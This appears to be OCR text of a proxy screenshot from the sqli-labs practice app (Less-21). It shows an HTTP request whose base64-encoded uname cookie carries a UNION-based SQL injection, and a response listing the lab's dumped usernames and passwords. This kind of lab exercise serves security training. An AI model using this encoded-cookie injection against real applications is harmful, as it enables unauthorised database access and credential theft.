 Request
Raw Params Headers Hex
GET /Sql-labs/Less-21/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/Sql-labs/Less-20/index.php
Connection: close
Cookie:
uname=eHh4JykgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KHVzZXJuYW1lKSxncm91cF9jb25jYXQocGFzc3dvcmQpIGZy
b20gc2VjdXJpdHkudXNlcnMj
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
eHh4JykgdW5pb24gc2VsZWN0IDEsZ3JvdX
and expires: Mon 12 Oct 2020 - 21:00:35
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,s
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!
Your ID:1
Delete Your Cookie!